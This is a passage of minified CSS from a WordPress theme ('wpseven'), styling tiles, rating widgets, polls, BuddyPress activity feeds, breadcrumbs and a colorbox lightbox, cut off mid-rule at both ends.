rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%)}.tileHoverEffectRight{overflow:hidden}.tileHoverEffectLeft .view-back{width:50%;position:absolute;left:0;height:100%;display:block;padding:5px
10px;text-align:left;font-size:16px;z-index:0}.tileHoverEffectLeft
img{position:relative;z-index:1;width:auto;height:100%}.tileHoverEffectRight{overflow:hidden}.tileHoverEffectRight .view-back{width:50%;position:absolute;right:0;height:100%;display:block;float:right;padding:5px
10px;text-align:right;font-size:16px;z-index:0}.tileHoverEffectRight
img{position:relative;z-index:1;width:auto;height:100%}.tileImageSlider
.tileImageSliderText{padding:5px;font-size:26px;text-align:center}.tileImageSlider:hover
.tileImageSliderText{text-decoration;none}.tileImageSliderText{padding:10px}.tileLabelWrapper.top{font-size:11px;top:0;border-left:15px solid transparent;border-top:12px solid rgba(55,55,55,0.4);height:0;z-index:15}.tileLabelWrapper{position:absolute;right:0px;z-index:11}.tileLabel.top{position:relative;padding:0px
2px 2px 2px;margin-top:-13px;line-height:12px}.big-rew-title{position:absolute;top:5px;left:10px;right:10px;font-size:11pt;margin-bottom:5px}.big-rew-cont,.med-rew-cont,.norm-rew-cont{position:absolute;bottom:0;left:10px;right:10px}.big-rew-text{font-size:9pt;line-height:16px;text-align:justify;height:160px;overflow:hidden}.big-rew-comments,.med-rew-comments,.norm-rew-comments{position:absolute;bottom:0;right:0}.med-rew-title{position:absolute;top:5px;left:10px;right:10px;font-size:10pt;margin-bottom:5px}.med-rew-text{font-size:8pt;line-height:14px;text-align:justify;height:55px;overflow:hidden}.norm-rew-title{position:absolute;top:5px;left:10px;right:10px;margin-bottom:5px;line-height:16px}.norm-rew-title
a{font-size:9pt}.norm-rew-title a:hover, .med-rew-title a:hover, .big-rew-title a:hover{color:#fff}.com_ti{color:black;text-align:right;word-wrap:break-word;white-space:normal !important}.com_ti:hover{color:black}.replies>a:hover{color:black;text-decoration:underline}.marinl25{margin-left:25px}.width220{width:215px !important;min-height:60px !important;padding:5px
!important}.tww{word-wrap:break-word !important}.rep_text{height:32px;overflow:hidden}.rep_text
a{white-space:normal !important;word-wrap:break-word !important;padding:0
!important;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#fff;line-height:16px}.rep_text a:hover{color:#fff;background:transparent !important;text-decoration:underline}.softi{width:355px;margin-right:0px}.gam,.rewl{width:373px;margin-left:0px}.ap,.rewr{width:auto}.users
a{margin-left:5px;color:white}.users{color:white;text-align:right;margin-bottom:5px}.users a:hover{margin-left:5px;color:white;text-decoration:underline}.user_social_profiles
img{border-radius:0;width:20px;height:20px}.user_social_profiles
span{padding:0}.user_social_profiles
a{margin-left:5px}.user_social_profiles{color:white}.user_social_profiles a:nth-child(1){margin-left:0px !important}.menu-primary-container{font:normal 11px Arial, Helvetica, sans-serif;position:static;float:left;padding:0;height:30px;z-index:400}.social_profiles
img{border-radius:0;width:20px;height:20px}.social_profiles
span{padding:0}.social_profiles
a{margin-left:5px;background:url('/wp-content/themes/wpseven/images/menu.png') no-repeat;width:20px;background-size:20px;height:19px;display:inline-block}.social_profiles
a.fb{background-position:0px -164px}.social_profiles
a.tw{background-position:0px -243px}.social_profiles
a.vk{background-position:0px -262px}.social_profiles
a.ms{background-position:0px -223px}.social_profiles
a.gp{background-position:0px -184px}.social_profiles
a.yt{background-position:0px -282px}.social_profiles{text-align:right;color:white}.menu-primary-container{font:normal 11px Arial, Helvetica, sans-serif;position:static;float:left;padding:0;height:30px;z-index:400}.menu-primary-container
ul{margin-left:0}#headr{margin:0}#headr tbody tr, #headr tbody tr
td{border:0;margin:0;padding:0}#hsform{width:360px}#hsform
input{margin:0}.navm{position:absolute}.navm
img{margin:9px}.navm
img.forum{margin:9px
39px}.navm
.dobl{background:url('/wp-content/themes/wpseven/images/menu.png') no-repeat;width:32px;height:32px;margin:9px
39px}.navm
.mgames{background-position:0px -96px}.navm
.mapps{background-position:0px -32px}.navm
.mreviews{background-position:0px -224px}.navm
.mnews{background-position:0px -160px}.navm
.mphones{background-position:0px -192px}.navm
.mthemes{background-position:0px -288px}.navm
.minstructions{background-position:0px -128px}.navm
.mforum{background-position:0px -64px}.navm
.madd{background-position:0px 0px}.navm
.tipus{background-position:0px -256px}.navm
small{margin-left:4px}.navm
a{display:block;margin:0
auto;width:45px;font-size:75%;height:70px;position:relative}.navm a:hover{color:#fff}.navm a.smarts, .navm a.themeswalp, .navm a.instructions, .navm a.progs, .navm
a.tipus{width:70px}.navm a.statnews, .navm
a.addxap{width:auto}.herocat{padding-top:0}.mainimg{padding:10px}#filters{border:1px
solid #d9d9d9;box-shadow:2px 2px 4px 0px #C2C6C8}#filter-block{display:inline-block;height:32px}.filtername{margin:0
3px 3px 0}.filter-close{background:#eff4ff;visibility:collapse;height:0px;overflow:hidden;width:245px;position:absolute;z-index:5556}.filter-open{background:#eff4ff;visibility:visible;height:auto;overflow:visible;width:245px;position:absolute;z-index:5556;left:115px;top:25px}.filter-open
label{margin:5px
0 0 5px !important}.filterlabel{width:115px}.filtersubmit{position:relative;margin-left:77px;margin-bottom:6px;margin-top:5px}.sorting{position:inherit !important;margin-bottom:0;border-bottom:1px #ccc solid}.posts_count{position:absolute;right:5px;bottom:0;padding:5px
0}a.cur_lnk{border:1px
#ccc solid;border-bottom:1px white solid;background-color:#fff;color:#2d89ef !important}.postrew
.rewimg{width:100px;height:106px;margin:2px
18px 0 0}.postrew.clearfix_wp{margin-bottom:10px}.postrew .entry h2
a{font-size:17pt !important;line-height:20pt !important}.postrew
p{font-size:10pt !important;line-height:20px !important;padding-left:118px}.postrew.stick{padding:10px;height:auto;background-color:#7F7F7F !important;color:white}.postrew.stick
.entry{margin-bottom:0}.postrew.stick
p{margin-bottom:0 !important}.entry ul li,.entry ol
li{margin-left:7px}.post
img.alignleft{margin:0}.post img.wp-post-image{max-width:100px;max-height:100px;width:100px;height:100px}.postmeta-primary{}.post-news
h1{height:auto !important}.post-single
table{border-bottom:1px black solid}.post-single tr td:first-child{padding-left:3px}.post-single tr
td{border-top:1px solid;border-left:1px solid;margin:0}.post-single tr td:last-child{padding-right:3px;border-right:1px solid}.post-single{border-bottom:1px solid #D9D9D9}.post-single #main-page-post{margin-top:5px}.post-single .ag-one-count{padding-left:0px;background-image:none}.post-single .post-ratings{width:auto;filter:alpha(opacity=100);-moz-opacity:1;opacity:1;margin:0;height:27px}.post-single .post-ratings-loading{height:16px;text-align:left;margin:0
auto;width:100px;position:relative;margin-top:-10px}.post-single
h1{margin-top:0;margin-bottom:7px}.post-single .post-ratings .post-ratings-txt{display:inline-block;margin-left:5px;font-weight:600;color:#01828B}.post-single .post-ratings .post-ratings-txt:hover{color:#23BBC4}.post-ratings{width:85px;filter:alpha(opacity=100);-moz-opacity:1;opacity:1;margin:0;margin-top:5px}.post-ratings-loading{display:none;height:16px;text-align:left;margin:0
auto;width:88px;position:relative}.post-ratings-image{border:0px}.post-ratings img, .post-ratings-loading img, .post-ratings-image
img{border:0px;padding:0px;margin:0px}.post-ratings-text{}.post-ratings-comment-author{font-weight:normal;font-style:italic}.news-rating-box{width:230px;float:left}.news-rating-box .post-ratings{height:46px}.news-rating-box .post-ratings-loading{margin:11px
0 19px 5px;width:230px}.post-ratings table.ratings-news{width:230px;border:0;margin:0}.post-ratings table.ratings-news
tr{border:0}.post-ratings table.ratings-news tr
td{padding:0;border:0}.post-ratings table.ratings-news tr td
img{width:23px;height:23px}.post-ratings table.ratings-news tr td.buttons-news{width:30px}.post-ratings table.ratings-news tr td.average-news{width:50px}.post-ratings table.ratings-news tr td.average-news
div{font-size:40px;margin-bottom:6px;text-align:center}.post-ratings table.ratings-news tr td.likes-news{padding-left:7px}.post-ratings table.ratings-news tr td.likes-news>div{margin-bottom:4px}.post-cat-tags{font-size:75%;line-height:10px}.post-cat-tags
a{font-size:100% !important}.post-cat-metki{float:right;padding:0
!important;padding-top:2px !important;background:none !important}.main-soft{margin-bottom:10px}.ag_accordion{margin:0}.ag_title{margin:0}.ag_title, .main-soft
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;color:#000}.ag_title:hover, .main-soft h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.ag_title, .main-soft h2 a:active{color:rgba(0,0,0,0.4)}.postcol{display:inline-block;width:50%;height:125px;padding:0px;margin:0
0px 20px 0;overflow:hidden}.nextlnk,.prevlnk{margin:0
0 5px 0}.ag-box{overflow:hidden;padding:0;margin:0}.ag-one-box{margin:0
10px}.ag-one-img{height:106px;margin:0;padding-right:10px}.ag-one-img-size{width:85px;height:85px}.ag-one-height{height:125px;overflow:hidden}.ag-one-title{text-align:left}.ag-one-title
a{line-height:16px;font-weight:bold;overflow:hidden}.ag-one-cont, .ag-one-cont
p{margin:0;line-height:17px;height:70px;overflow:hidden;font-size:13px}.ag-one-time,.ag-one-views{font-size:10pt;margin-top:2px}.ag-one-date,.ag-one-count{padding-left:4px}.ag-one-views{text-align:center}.ag-one-views-icon{font-size:13pt;height:15px}.ag-one-cat small:hover{background-color:#eff4ff !important}.ag-one-cat
small{padding:2px}.ag-slider{margin:0
auto;margin-bottom:20px}.ic{float:left;margin-top:6px;font-size:20px}.ic.chars{font-size:15px !important}.pmin{padding-left:27px}#breadcrumbs{margin:0;padding:0;list-style:none;overflow:hidden;width:auto;margin-bottom:5px}#breadcrumbs>span>span:first-child{margin-left:0 !important}#breadcrumbs>span>span{margin:0
.2em 0 .6em;float:left}#breadcrumbs span
a{background:#d9d9d9;padding: .1em 1em;float:left;text-decoration:none;color:#2e92cf;position:relative;font-size:10.5px}#breadcrumbs span a:before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-width:1.5em 0 1.5em 1em;border-style:solid;border-color:#d9d9d9 #d9d9d9 #d9d9d9 transparent;left:-1em;margin-left:1px;height:-5px}#breadcrumbs span a:after{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid #d9d9d9;right:-1em;margin-right:1px}#breadcrumbs span a:hover{background:#1ba1e2;color:#fff}#breadcrumbs a:hover:before{border-color:#1ba1e2 #1ba1e2 #1ba1e2 transparent}#breadcrumbs a:hover:after{border-left-color:#1ba1e2}.marright{margin-right:0 !important}.metki
a{background-color:#2b5797;margin:0
2px;padding:3px
4px;color:#ffc40d;position:relative;font-size:75%}.metki a:hover{color:#e3a21a}.metki a:active{color:#ffc40d;top:1px;left:1px}.post .metki a:last-child{margin-right:0}.metki2
a{background-color:#eff4ff;padding:3px
4px;color:#b91d47;position:relative;font-size:75%}.metki2 a:hover{color:#da532c}.metki2 a:active{color:#b91d47;top:1px;left:1px}.metki1
a{background-color:#7e3878;padding:3px
4px;color:#fff;position:relative;font-size:75%}.metki1 a:hover{color:#eff4ff}.metki1 a:active{color:#fff;top:1px;left:1px}.post-slider-left-arrow{left:-55px !important}.post-slider-right-arrow{right:-55px !important}#mmen{margin:5px
0 5px 8px;text-align:center;height:50px;display:inline-block;width:1201px}.scmenu{position:fixed;top:0;z-index:9999;background-color:rgba(55,55,55,0.6);padding:5px;margin:0
0 10px 3px !important;height:60px !important}.stext,.scats,.sbut{display:inline-block;margin-bottom:0}.ist,.isc,.isb{margin:0
!important}.ist{width:395px !important}.isc{width:150px !important}.login-to-comment{font-size:16pt !important;letter-spacing:0.01em}.register-section
input{margin:0
!important}.register-section
select{margin-right:1px !important}#slidenews{position:fixed;top:5px;min-height:auto !important;width:250px}#slidenews
a{color:black;word-wrap:break-word;white-space:normal !important;font-size:75%;padding:0}#slidenews
ul{list-style:square !important}#slidenews
li{margin:0
15px 3px 35px}#slideads{}.slidead{position:fixed;top:5px;min-height:auto !important;width:213px}.slideadfoot{position:fixed;bottom:125px;min-height:auto !important;width:213px}.slidetitle{font-size:100% !important;padding:5px
20px 5px 10px !important}#adsblock{display:none}html
body{background-color:#fff;padding-top:0px !important}.top-link{text-align:center}.comment-block .author
a{color:#2b5797 !important}.comment-block
.avatar{background:none !important}#cp_logs_table{border:0}#cp_logs_table th,  #cp_logs_table
td{border:0;text-align:center}#bwp-rc-ulist a:hover{text-decoration:underline}#bwp-rc-ulist img.wp-smiley{height:16px !important;margin-top:-5px}img.wp-smiley{height:18px !important}a.bwp-rc-newer-nav{width:40%;text-align:left}a.bwp-rc-older-nav{width:58%;text-align:right}.browsers-icons
img{float:left;margin-right:20px}.message-metadata
img{float:left;margin-right:10px}.wp-oembed
a{font-size:x-small;display:block;color:#2b5797;text-decoration:underline}.wp-oembed a:hover{color:#2d89ef}.wp-oembed
p{margin:0}.rate-users
img{position:relative;top:7px;float:none !important}.rate-users-anch{position:relative;bottom:5px;font-size:14px}#brand-name{line-height:24px;margin-top:2px}.register-section
.error{color:red !important}.page-sidebar a.sdb-title{font-size:15pt !important;padding-top:0;padding-bottom:10px}.page-sidebar a.sdb-title:hover{background:transparent !important;cursor:default !important;color:rgba(0, 0, 0, 0.8) !important}#wpp a.wpp-post-title{text-align:left;word-wrap:break-word;white-space:normal !important}#wpp
.active{background-color:#f9f9f9 !important}#wpp .frame, .wpp
.frame{background-color:#f9f9f9 !important;padding-top:10px !important;padding-bottom:5px !important;overflow:hidden}.wpp-comments{font-size:9px;font-weight:bold;text-align:right;line-height:9px;position:relative;bottom:10px;z-index:0;float:right;right:5px}#categorychecklist
.children{list-style-type:none;margin-left:0}hr{border:0;border-bottom:1px #ddd dotted;color:#ddd;background-color:#ddd}#social{margin-bottom:90px}#shareme
.box{margin:5% 8% 0 8%;width:100%;clear:both}#shareme .box
a{color:#404040;text-shadow:0 1px 1px rgba(167,167,167,.4)}#shareme .box a:hover{text-decoration:none}#shareme
.count{font-weight:bold;font-size:50px;float:left;border-right:2px solid #57b8d1;line-height:40px;padding-right:10px}#shareme
.share{float:left;margin-left:10px;font-size:20px;width:82px}#shareme
.buttons{position:absolute;width:294px;background-color:#fff;border:1px
solid rgba(0,0,0,.2);padding:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);height:100px}#shareme
.button{float:left;max-width:50px;min-width:10px;margin:0
15px 0 0;background-color:transparent}#shareme
.facebook{margin:0
4px 0 0}#carousel1{height:242px}#sponsorBlock{height:300px}#content .carousel
.control{top:auto;left:auto;bottom:-40px}#content .carousel
.control.left{right:100px}#content .carousel
.control.right{right:30px}.charms,.app-bar,.message-dialog,.error-bar,.warning-bar,.info-bar{}.com{color:#93a1a1}.lit{color:#195f91}.pun,.opn,.clo{color:#93a1a1}.fun{color:#dc322f}.str,.atv{color:#D14}.kwd, .prettyprint
.tag{color:#1e347b}.typ,.atn,.dec,.var{color:teal}.pln{color:#48484c}.prettyprint{padding:8px;background-color:#f7f7f9;border:1px
solid #e1e1e8}.prettyprint.linenums{box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0}ol.linenums{margin:0}ol.linenums
li{padding-left:10px;color:#bebec5;line-height:20px;text-shadow:0 1px 0 #fff}#down-tab{margin-bottom:0}table#down-tab{border:0}table#down-tab tr
td{border:0}table#down-tab
tr{border:0}.filetitle{color:white !important}.download-link
button{min-width:210px;width:210px;height:auto;margin:0
auto;margin-bottom:3px}.download-link button
a{font-size:9pt}.download-link
a{min-width:210px;width:210px;height:auto;margin-bottom:3px}.download-link
a{font-size:9pt}.download-link{margin:0
auto}.howto-setup
a{font-size:9pt}span#dnwld
a.filetitle{color:#386990 !important;font-size:12px !important}span#dnwld a.filetitle:hover{color:#5889a0 !important}.ads-app{display:inline-block;width:100%}.ads{}.app-info{float:left;margin:7px
0 0 0px;width:100%}.field-block{float:left;width:50%;height:66px}.field-label{color:#878787;font-weight:normal}.field-it{color:#black}.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul
li{text-align:left;background-image:none;display:block}.wp-polls ul, .wp-polls-ul, .wp-polls-ans
ul{text-align:left;list-style:none;float:none;width:213px}.wp-polls ul li:before, .wp-polls-ans ul li:before, #sidebar ul ul li:before{content:''}.wp-polls IMG, .wp-polls LABEL , .wp-polls INPUT, .wp-polls-loading IMG, .wp-polls-image
IMG{display:inline;border:0px;padding:0px;margin:0px}.wp-polls-ul{padding:0px;margin:0px
0px 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0px}.wp-polls
.Buttons{border:1px
solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a, .wp-polls-paging a:link{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:visited{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:hover{border:1px
solid #000;color:#000;background-color:#FFF}.wp-polls-paging a:active{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging
span.pages{padding:2px
4px 2px 4px;margin:2px
2px 2px 2px;color:#000;border:1px
solid #000;background-color:#FFF}.wp-polls-paging
span.current{padding:2px
4px 2px 4px;margin:2px;font-weight:bold;border:1px
solid #000;color:#000;background-color:#FFF}.wp-polls-paging
span.extend{padding:2px
4px 2px 4px;margin:2px;border:1px
solid #000;color:#000;background-color:#FFF}.entry .wp-polls-ul.span3{width:auto;margin:0;padding:0
!important}.entry .wp-polls-ul
li{margin-left:0px}.bp-widget.phone
img{margin:0
20px 0 10px !important}.bp-widget.phone
h3{margin-top:0;font-weight:bold;margin-bottom:15px}.padder
h1{margin-top:0}div#padder
h1{margin-top:0}.padder
div.pagination{background:#f4f4f4;border:none;color:#888;font-size:11px;height:19px;padding:8px
20px;position:relative;height:36px}.padder div.pagination .pag-count{float:left}.padder div.pagination .pagination-links{float:right}.padder div.pagination .pagination-links span,
.padder div.pagination .pagination-links
a{font-size:12px;padding:0
5px}.padder div.pagination .pagination-links a:hover{font-weight:bold}.padder div.pagination
.current{padding:6px
9px 5px 9px;background:#3279BB;color:#fff}.padder div.pagination span, .padder div.pagination
a{display:block;float:left;margin:2px
2px 2px 0;padding:6px
9px 5px 9px;text-decoration:none;width:auto;color:#fff;background:#555}.thread-info{font-size:85%}.thread-info
p{font-size:100%;margin:0}.thread-info p
a{font-size:100%}.thread-excerpt{color:#222}#message-threads
tr{border-bottom:1px solid #eaeaea;padding:15px
0}.activity-list .activity-content .activity-header
img.avatar{float:none !important;margin:0
5px -8px 0 !important}.ac-reply-content{padding-left:60px}div.activity-comments{margin:10px
0px 0 47px;overflow:hidden;position:relative;width:auto;clear:both}div.activity-comments form.ac-form{background:#fafafa;display:none;margin:0
0 15px 33px;padding:8px;border:1px
solid #ddd}a.activity-time-since{color:#aaa;text-decoration:none;font-size:100%;margin-left:10px}a.activity-time-since:hover{color:#888;text-decoration:underline}.activity-list .activity-content .activity-header
p{color:#888;font-size:85% !important;margin-bottom:5px}.activity-list .activity-content .activity-header p
a{font-size:100% !important}.activity-list .activity-content{margin-left:80px}.activity-meta
.button{margin:0}#activity-filter-select
label{display:inline}#activity-filter-select .input-control{display:inline}#activity-filter-select .input-control
select{width:154px;margin:0}div.item-list-tabs ul li.feed
a{background:url(/wp-content/themes/wpseven/metrolib/buddypress/bp-themes/bp-default/_inc/images/rss.png) center left no-repeat;padding-left:20px}#whats-new-options{}#aw-whats-new-submit{margin:10px
0 0 0}form#whats-new-form
textarea{width:100%}form#whats-new-form{min-height:70px;margin:20px
0 10px}.home-page form#whats-new-form{border-bottom:none;padding-bottom:0}form#whats-new-form
h5{font-weight:normal;font-size:12px;margin:0;margin-left:96px;padding:0
0 3px 0}form#whats-new-form #whats-new-block{min-height:70px}form#whats-new-form #whats-new-avatar{float:left}form#whats-new-form #whats-new-content{margin-left:74px;padding-left:22px}form#whats-new-form #whats-new-options
select{max-width:200px;margin-top:12px}form#whats-new-form #whats-new-submit{float:right}div#item-header
img.avatar{float:left;margin:0
15px 0 0}div#item-header h2
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;color:#000}div#item-header
h2{margin-top:0 !important}div#item-header h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}div#item-header h2 a:active{color:rgba(0, 0, 0, 0.4)}div#item-header #item-header-content{min-height:150px}div#item-header #item-header-content
h2{display:inline-block}div#item-header #item-header-content
.activity{float:right;margin-top:7px;font-size:85%}div#latest-update{padding:10px
0 0 0}div#latest-update
.reply{margin:0}div#latest-update.replies>li{min-height:auto;width:auto;height:auto;margin:0
0 0 190px}div#latest-update .reply .text
a{float:right;font-size:11px;color:#b91d47;font-size:75%}div#latest-update .reply .text a:hover{color:#FC1D1E;text-decoration:underline}div#item-header div.generic-button, div#item-header
a.button{display:inline-block;margin-top:10px}div#item-header{min-height:160px}.generic-button{margin-top:0 !important}div.item-list-tabs{height:30px;margin-bottom:5px}.page-control > ul li a span, .pcon > ul li a
span{float:none}div.item-list-tabs ul li a
span{background:#1fb3dd;color:#fff;display:inline;font-size:90%;margin-left:2px;padding:1px
6px}#activity-filter-select.last{float:right;margin-bottom:15px}div.activity-comments
form.loading{background-image:url(/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/images/ajax-loader.gif);background-position:2% 95%;background-repeat:no-repeat}div#item-nav ul li.loading
a{background-position:88% 50%}div#item-nav{height:30px}ul li.loading
a{background-image:url(/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/images/ajax-loader.gif);background-position:92% 50%;background-repeat:no-repeat;padding-right:30px !important}.item-list-tabs .current a,.item-list-tabs .selected
a{border:1px
#ccc solid;border-bottom:1px white solid;background-color:#fff;color:#2d89ef !important}.item-list-tabs
.selected{border:0}.item-list-tabs .selected:before{position:inherit;content:""}.item-list-tabs .selected:after{content:"";border:0}#members-order-select{float:right}#members-order-select .input-control{display:inline-block}.padder
div.pagination{background:#f4f4f4;border:none;color:#888;font-size:11px;padding:8px
20px;position:relative}.nbg
ul{background:none}span.activity{margin-top:0;background-color:#eff4ff !important;color:#2b5797;font-size:75%;padding:3px}span.cubepoints_buddypress{float:right;margin-right:10px;margin-top:7px;background-color:#2b5797 !important;color:#ffc40d;font-size:85%;padding:3px}#members-list li
img.avatar{float:left;margin:0
10px 0 0}#members-list.item-list li
div.action{position:absolute;top:15px;right:0;text-align:right;padding-top:10px}#members-list.item-list li div.action
a{margin:0!important}#members-list.item-list
li{border-bottom:1px solid #eaeaea;padding:15px
0;position:relative}div.dir-search{float:right;margin:-48px 0 0 0}#members_search{width:200px;margin:0}#members_search_submit{margin:0}ul.item-list li
img.avatar{float:left;margin:0
10px 0 0}ul.item-list
li{padding:15px
0;position:relative}ul.item-list>li{border-bottom:1px solid #eaeaea;list-style-type:none}li[class*="friendship-"]{list-style-type:none}.notice-wrap{position:fixed;top:50px;right:50px;z-index:9999;opacity:0.8}* html .notice-wrap{position:absolute}.notice-item{background:#545454;background:-moz-linear-gradient(top, #545454 0%, #3d3d3d);background:-webkit-gradient(linear, left top, left bottom, from(#545454), to(#3d3d3d));border:1px
solid #3d3d3d;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;box-shadow:0px 1px 2px rgba(0,0,0,.5);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.5);color:#fff;display:block;font-size:54px;height:82px;line-height:41px;margin:0
0 12px 0;padding:10px
10px 0 10px;position:relative;text-align:center}.notice-item
p{font-family:Helvetica;font-weight:bold;margin-top:0;padding:15px
20px;text-shadow:-1px -1px 0px rgba(0,0,0,.7), 1px 1px 0px rgba(0,0,0,.7)}.notice-item-close{display:none}#nolix{position:relative !important;border-bottom:0px !important}#nolix_link{padding-left:7px !important}#nolix_add{width:auto !important}#main>tbody>tr>td{padding-top:0px !important}#main > tbody > tr > td .page-sidebar:first-child{margin-top:0}.single-post-comments{width:50px;height:50px;min-width:50px;min-height:50px;margin:0;line-height:23px;padding:5px
0 !important}.single-post-comments
span.icon{font-size:25px}.single-post-comments
span.label{margin-top:-5px;color:white;font-size:10pt;font-weight:bold}.ckrating_highly_rated{background-color:#ffc40d !important}.ckrating_highly_rated b.sticker.sticker-color-blueLight{border-color:#ffc40d !important;border-left:20px solid transparent !important;left:-20px}.ckrating_poorly_rated{opacity:0.6;filter:alpha(opacity=60) !important}.ckrating_poorly_rated:hover{opacity:1;filter:alpha(opacity=100) !important}div[id*="ckhide-"]:hover{opacity:1 !important}.ckrating_hotly_debated b.sticker.sticker-color-blueLight{border-color:#FFF0F5 !important;border-left:20px solid transparent !important;left:-20px}.ckrating_hotly_debated{background-color:#FFF0F5 !important}.rating-box .rating-histogram{padding:20px
20px 0px 30px}.rating-box .rating-histogram{width:190px}.rating-box .rating-histogram{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:top}.rating-box .rating-bar-container{color:#737373;height:18px;font-weight:400;position:relative;width:100%}.rating-box .bar-label{font-size:11px;left:-30px;letter-spacing:1px;position:absolute;top:0px}.rating-box .rating-bar-container{color:#737373;font-weight:400}.rating-box .star-tiny{height:16px;position:relative;top:-1px;width:16px;vertical-align:middle}.rating-box .bar-label
.prm{width:10px;height:10px}.rating-box .rating-bar-container.five
.bar{background:#00a300}.rating-box .rating-bar-container.four
.bar{background:#99b433}.rating-box .rating-bar-container.three
.bar{background:#ffc40d }.rating-box .rating-bar-container.two
.bar{background:#e3a21a }.rating-box .rating-bar-container.one
.bar{background:#da532c  }.rating-box .rating-bar-container
.bar{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity=80);-webkit-transition:width .25s ease;-moz-transition:width .25s ease;-o-transition:width .25s ease;transition:width .25s ease;display:inline-block;height:100%}.rating-box .bar-number{color:#333;font-size:11px;left:5px;position:absolute;top:0px}.rating-box .post-ratings
.score{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.00em;line-height:44pt;font-smooth:always;color:#000}.rating-box .post-ratings{padding:20px
20px 0px 20px;text-align:center;width:180px !important;height:auto !important;display:inline-block}.rating-box .post-ratings
img{padding:3px
2px !important;margin-bottom:2px;margin-top:3px}.rating-box .reviews-stats{color:#8d8d8d;font-size:12px;line-height:18px}.rating-box .post-ratings-loading{position:inherit !important;top:0 !important;padding:20px
20px 0 20px !important;text-align:center !important;width:180px !important;height:auto !important;margin:45px
0 40px 0 !important}.rating-box .st-bg{background-color:#eff4ff;margin-bottom:3px}.rating-box{width:380px;display:inline-block}body.category .post-ratings
.score{display:none}body.category .post-ratings .reviews-stats{display:none}body.category .post-ratings-loading{top:0 !important;width:92px !important;margin-right:0}#colorbox,#cboxOverlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}#cboxWrapper{}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:20px}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px
solid #ccc}#cboxLoadedContent{border:5px
solid #000;background:#fff;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}#cboxTitle{position:absolute;top:-9999px;left:-9999px;color:#ccc;text-indent:-9999px}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxPrevious{position:absolute;top:50%;left:4px;margin-top:-32px;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:0px 0px;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:0px -64px}#cboxNext{position:absolute;top:50%;right:4px;margin-top:-32px;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-70px 0px;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:-70px -64px}#cboxLoadingOverlay{background:#000}#cboxLoadingGraphic{background:url(/wp-content/themes/wpseven/metrolib/img/loading.gif) no-repeat center center}#cboxClose{position:absolute;top:15px;right:-3px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-35px 0px;width:28px;height:26px;text-indent:-9999px}#cboxClose:hover{background-position:-35px -29px}.cboxSlideshow_off
#cboxSlideshow{position:absolute;bottom:4px;left:50%;margin-left:-32px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-16px -131px;width:65px;height:29px;text-indent:-9999px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-16px -161px}.cboxSlideshow_on
